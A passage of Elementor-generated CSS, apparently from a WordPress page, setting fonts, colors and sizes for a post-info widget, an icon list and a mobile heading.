);}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5275 .elementor-element.elementor-element-a1492da .elementor-icon-list-icon i{color:#252525;font-size:12px;}.elementor-5275 .elementor-element.elementor-element-a1492da .elementor-icon-list-icon svg{fill:#252525;--e-icon-list-icon-size:12px;}.elementor-5275 .elementor-element.elementor-element-a1492da .elementor-icon-list-icon{width:12px;}.elementor-5275 .elementor-element.elementor-element-a1492da .elementor-icon-list-text, .elementor-5275 .elementor-element.elementor-element-a1492da .elementor-icon-list-text a{color:#252525;}.elementor-5275 .elementor-element.elementor-element-a1492da .elementor-icon-list-item{font-size:12px;font-weight:400;}@media(max-width:767px){.elementor-5275 .elementor-element.elementor-element-fa8deaf .elementor-heading-title{font-size:14px;}}